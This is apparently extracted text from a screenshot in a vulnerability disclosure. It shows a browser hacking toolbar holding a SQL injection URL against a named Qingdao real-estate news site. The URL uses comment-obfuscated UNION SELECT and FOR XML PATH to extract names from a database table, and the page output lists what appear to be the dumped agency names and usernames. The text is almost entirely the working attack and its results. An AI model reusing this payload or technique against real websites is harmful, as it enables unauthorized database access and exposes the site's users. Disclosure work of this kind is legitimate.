 Load URL
http://house.qingdaonews.com/news/pictjwap.asp?id=8106/**/and/**/1=2/**/union/**/all/**/select/**/'1',(select/**/name/**/from/**/zj/**/for/**/xml
/**/path('dd')),'3','4','5','6','7',8,9,'10','11','12','13','14',15,16,17,18,19,20,21
Split URL
Execute
Enable Post data Enable Referrer
document.write('
精彩推荐
ll
佰家房产
齐兴居
欢乐家园
tanxiuhu
weilai88
hg511
qdcj01
安盛居
金日
xhy2003
万海地产123
太平洋0532
cygg1
海润源
超然房产
社区服务old
德华房产
同宏祥
祥泰
青居房产old
利达行房产
xinjiachen
mst
gtdfc11
zhongyuan
eland
诚成
wenxin
fengyeju_old
家乐宝
jyh771019
天一润信息
乐安居房产
青房置换
红兴隆
雷青(old)
www.wooyun.org